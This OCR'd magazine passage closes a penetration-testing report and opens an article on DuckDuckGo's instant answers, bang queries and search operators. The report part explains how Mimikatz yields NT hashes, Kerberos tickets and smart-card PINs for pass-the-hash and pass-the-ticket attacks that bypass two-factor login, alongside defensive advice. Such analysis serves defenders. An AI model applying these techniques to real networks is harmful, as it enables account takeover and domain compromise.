

Кроме NI-хеша и пароля пользователя, злоумышленник может получить и PIN-код смарт-карты в открытом виде.



По сути, если злоумышленник может запускать утилиту Mimikatz на одном из узлов (непосредственно в ОС либо с использованием любого из подходящих методов обхода защиты), он получает возможность компрометировать учетные записи привилегированных пользователей домена - даже при использовании двухфакторной аутентификации. Механизмы авторизации в Windows построены таким образом, что, даже если нарушитель не сможет получить учетную запись администратора, он получит NT-хеш (генерируемый контроллером домена при использовании смарт-карты) либо билет Kerberos. Если NT-хеш не изменяется, не имеет срока действия и может быть использован на любом узле сети (в том числе на контроллере домена), то билет Kerberos выдается лишь на доступ к данному узлу на десять часов и может быть продлен в течение недели. Оба эти значения могут быть использованы злоумышленником для аутентификации в обход двухфакторного механизма для атак pass the hash и pass the ticket.

Рекомендации по защите. В Windows 10 реализована система Remote Credential Guard, которая призвана обеспечить защиту учетных записей при удаленном доступе к ресурсам. В рамках наших исследований мы еще ни разу не встречали Windows 10 в корпоративных сетях, а значит, исследование ее безопасности - дело ближайшего будущего. Использование Remote Credential Guard должно существенно повысить защищенность от атак методом pass the hash.

# **ЗАКЛЮЧЕНИЕ**

Перечисленные сценарии атак — лишь часть тех техник, что используются в тестах на проникновение. Некоторые атаки на корпоративные сети реализуются намного сложнее, но основаны они на описанных здесь принципах.

Наш отчет призван обратить внимание администраторов систем, сотрудников подразделений информационной безопасности и их руководителей на то, что атаки на их ресурсы вполне предсказуемы. Каждый из описанных сценариев основан на эксплуатации наиболее распространенных уязвимостей, которые можно устранить, изменив конфигурации либо иными методами, требующими минимальных финансовых вложений.

- Вот базовые принципы, которых мы рекомендуем придерживаться:
- ИСПОЛЬЗОВАТЬ СТРОГУЮ ПАРОЛЬНУЮ ПОЛИТИКУ; • защищать привилегированные учетные записи;
- повышать осведомленность сотрудников в вопросах ИБ;
- не хранить чувствительную информацию в открытом виде;
- ограничить число интерфейсов сетевых служб, доступных на периметре; либо отключать неиспользуемые протоколы • защищать канального или сетевого уровня;
- разделять сеть на сегменты, минимизировать привилегии пользователей и служб;
- регулярно обновлять ПО и устанавливать обновления безопасности ОС; • регулярно проводить тестирование на проникновение и анализ защищенности веб-приложений на периметре.

Напомним, что сложность компрометации ресурсов сильно зависит от того, является ли подход к защите комплексным. Дорогостоящие средства безопасности окажутся бесполезными, если пользователи и администраторы ресурсов применяют словарные пароли. В нашей практике было множество примеров, когда словарный пароль лишь одного пользователя позволял развить атаку до получения полного контроля над всей инфраструктурой корпоративной сети. А получив привилегии локального администратора на рабочей станции или сервере, нарушитель может развить атаку, даже несмотря на антивирус. Только при комплексном подходе к защите затраты на дорогостоящие средства безопасности будут оправданны. Э



### 

• Расследование атак группы Cobalt; • Отчет Positive Technologies об атаках в 2016-2017 годах и убытках, которые терпит крупный бизнес (PDF).

# ПОИСКОВИК НЕ ДЛЯ ВСЕХ

ИЗУЧАЕМ СКРЫТЫЕ ФУНКЦИИ DUCK-**DUCKGO, КОТОРЫЕ ПРЕВРАЩАЮТ ЕГО В** КОМАНДНУЮ СТРОКУ ДЛЯ ВЕБА



Если поисковик DuckDuckGo кому-то и известен, то в первую очередь в связи с повышенной приватностью. В отличие от Google или «Яндекса» он не собирает данные о пользователях, но и результаты у него не такие же хорошие. Однако стоит копнуть глубже, и оказывается, что это мощнейший инструмент, способный значительно облегчить и ускорить извлечение информации из Сети.

Начнем с того, что на самом деле DDG — не совсем поисковик. Вернее даже, совсем не поисковик, а этакий агрегатор ответов с разных поисковиков. В своей работе он использует поисковую выдачу Yahoo, Bing, Yummly, «Яндекса», «Википедии» и сотен других «надежных» источников.

Такая особенность делает DDG очень точным, если источники содержат информацию именно по этому запросу. Он легко выдает исчерпывающие ответы на запросы типа «linux df», «долгая счастливая жизнь», «Java InterruptedException» или даже «is it raining». Но как только ты введешь что-то более сложное, что-то, чего не окажется в источниках DDG, результаты будут выглядеть печально, особенно в сравнении с Google.

Тем не менее именно источники информации, а точнее построенный на их основе более сложный механизм под названием Instant Answers (моментальные ответы) и является одной из главных фишек DDG, с которой стоит начать рассказ об этом необычном сервисе.

#### **INSTANT ANSWERS**

То, что в DuckDuckGo называется Instant Answers, на самом деле очень похоже на механизм работы подсказок Google: если пользователь ввел конкретный запрос и поисковая машина знает на него точный ответ, она выведет его на экран, не заставляя пользователя лишний раз кликать.

Разница здесь только в том, что Instant Answers подчиняется простым известным правилам и может быть расширен пользователями. В каталоге моментальных ответов DuckDuckGo насчитывается около 1200 рецептов, позволяющих поисковику выдавать информацию в ответ на самые разнообразные и по большей части технические запросы.

DuckDuckGo умеет показывать краткую справку по командам Linux в ответ на запрос linux cheat sheet, находить нужные пакеты Debian (например, debian version vim), выводить на экран информацию о твоем местоположении (where am i), показывать инструкцию, как удалить себя с различных сервисов (delete my facebook account), рассказывать, кто сейчас находится на орбите (people in space), расшифровывать значения смайлов ((O\_o)) и даже показывать шутки о Чаке Норрисе (chuck norris jokes).

С технической точки зрения это довольно примитивная система, которая зачастую не срабатывает, если слегка изменить поисковый запрос. Но в умелых руках DDG способен на многое и превращается в полноценную коман-ДНУЮ СТРОКУ.



**Create directory DIR** 

#### НАСТОЯЩАЯ КОМАНДНАЯ СТРОКА

Среди моментальных ответов DuckDuckGo можно найти множество таких которые имеют мало отношения к поиску. Один из примеров - это те самые читшиты вроде linux cheat sheet, javascript cheat sheet, vim cheat sheet и множество других. По сути, они захардкожены в поисковик, так что ему даже не надо никуда обращаться, чтобы их показать.

Но есть и гораздо более интересные примеры.

#### IP-адреса, URL, DNS-записи и валидация почтовых адресов Наверное, простейший запрос к DDG будет выглядеть так:

ip

Он выводит на экран твой IP, местоположение и даже почтовый индекс. Простая информация, ради которой не надо ходить на сторонние сайты. Более сложный запрос:

#### dns records xakep.ru

Он покажет DNS-записи, которые относятся к домену хакер.ru. Просто и со вкусом.

При желании хакер.ru можно и пингануть:

#### is xakep.ru down

Получить информацию о нашем твиттере:

#### @xakepru

Или проверить валидность электронного адреса одного из его редакторов:

validate zobnin@gmail.com

Хочешь сократить длинную ссылку на одну из статей хакер.ru? Нет проблем:

shorten https://xakep.ru/2017/02/23/bitlocker-hacking/

Развернуть обратно? Легко:

#### expand https://is.gd/8TIGsL

Можешь даже сгенерировать QR-код, чтобы быстро открыть ссылку на телефоне:

#### qr https://is.gd/8TIGsL

И все это без перехода на сторонние веб-сайты и необходимости установки расширений браузера. Просто и понятно.

#### Генератор паролей и хешей

DuckDuckGo поможет тебе, если нужен стойкий пароль заданной длины:

#### password 10

Он даже может сгенерировать кодовую фразу:

#### random passphrase

Или закодировать данные с помощью алгоритма Base64:

#### base64 encode <TekCT>

Нужен хеш? Нет ничего проще. Выбирай:

#### md5 <TekcT> sha <TekcT>

Если хеш уже есть, но ты не знаешь, каким алгоритмом он сгенерирован, это тоже не проблема:

#### hash <xew>



#### Программирование

Возможности DuckDuckGo, ориентированные на программистов, не ограничиваются читшитами и автоматическим показом ответов со Stack Overflow. Есть и другие инструменты.

Хочешь найти нужный модуль на Python в репозитории PyPI? Легко:

#### python pyhub

Нужна информация об одном из методов jQuery? И это можно:

#### jquery .ajaxsuccess

Не уверен, что правильно написал регулярное выражение? Проверь его:

#### regex /(?x: (w+) s (w+) )/ hacker magazine

А как насчет сложных уравнений? Считать, сколько будет дважды два, умеет и Google, а вот такое ему точно не по зубам:

#### compute Integral Of X^2 Dx Solve X+2>3x

На самом деле ты даже можешь написать скрипт, не покидая главной стра ницы DDG:

#### python syntax highlighter

Отправь этот запрос, и перед тобой появится полноценный редактор с подсветкой кода Python. Жаль только, запустить приложение не получится.

#### HTML-коды, цвета и CSS

DuckDuckGo дружелюбен не только к программистам, но к веб-разработчикам и дизайнерам. В их распоряжении есть таблица цветов (справедливости ради: плохая таблица 16-битных цветов):

#### color codes

Таблица цветов CSS:

css colors

И таблица символов HTML:

html chars

#### С возможностью поиска нужного символа:

#### html dollar



#### Редактор с подсветкой синтаксиса

#### Другие приятные фичи

DuckDuckGo умеет не только обращаться с формулами, искать пакеты и генерировать пароли и хеш-суммы. Есть огромное количество других типов запросов, на которые он знает ответ. Он умеет находить информацию о расширении файла:

#### file .txt

Расшифровывать числовое представление прав доступа UNIX-подобных ОС:

#### chmod 755

Конвертировать строчные буквы в прописные и обратно:

#### uppercase xakep.ru lowercase XAKEP.RU

#### Есть встроенный календарь:

calendar

Таймер:

#### countdown 10m

И секундомер:

#### stopwatch

figlet xakep.ru

Есть даже функция создания баннеров из символов ASCII:

#### figlet xakep.ru

**Web Изображения Видео** Ответ

# $\left[\begin{matrix} -1 \\ 1 \end{matrix}\right]$ Font: standard

печатную версию журнала? https://xakep.ru

Отправить сообщение

#### **BANG-ЗАПРОСЫ**

Все перечисленные функции реализованы в рамках все того же механизма Instant Answers. Ты вводишь запрос и сразу получаешь ответ прямо на странице поиска. Но что, если тебе нужен не один конкретный ответ, а сразу несколько вариантов; не факт, например, что тебе подойдет «лучший» ответ co Stack Overflow. Для таких случаев в DDG есть механизм bang-запросов.

 $\alpha$ 

Bang-запросы — это одна из самых известных и часто используемых функций DuckDuckGo. Ее смысл предельно прост: если ты хочешь найти информацию на конкретном сайте, совсем не обязательно на него заходить и высматривать окно поиска. Ты можешь сделать так:

#### !so Java InterruptedException

И DuckDuckGo отправит тебя на страницу ответов Stack Overflow. Таким же образом можно искать в твиттере (!twitter), на eBay (!ebay), YouTube (!yt), Facebook (!facebook) и на 9 тысячах других веб-сайтов.

К слову, примерно такая же фича есть в Chrome: вбиваешь название сайта, нажимаешь пробел и вводишь поисковый запрос. Вот только Chrome требует, чтобы ты хоть раз зашел на этот сайт перед тем, как функция заработает. A bang-запросы будут работать, даже если ты используешь браузер, не хранящий данные о твоих действиях (например, Tor Browser или Brave), или, скажем, загрузишь с флешки Tails.

#### **ОПЕРАТОРЫ**

Как и Google, DuckDuckGo поддерживает операторы, которые позволяют уточнить запрос. С их помощью можно, например, искать строку только на указанном сайте:

#### gentoo kernel panic site: linux.org.ru

Или найти только определенные типы файлов:

#### android security report f:.pdf

Или искать по заголовкам страниц, не учитывая их содержимое:

#### intitle: "iphone 8"

Из запроса можно сразу исключить слова, которые тебя не интересуют:

#### intitle: "iphone 8" -android

И конечно же, здесь есть операторы «и» и «и/или»:

#### $(\text{apple})$ AND $((\text{macos})$ OR $(\text{''os x''}))$

Этот запрос найдет все страницы, содержащие apple macos либо apple os x.

#### **НАСТРОЙКИ**

У DuckDuckGo есть еще одно важное достоинство — развитая система настроек, которая позволяет изменить множество самых разных параметров, от внешнего вида окна поиска (предлагаются шесть тем и возможность сделать свою) и выбора картографического сервиса по умолчанию до настроек HTTPS (по умолчанию включен) и показа рекламы (да, рекламу можно отключить стандартными средствами).

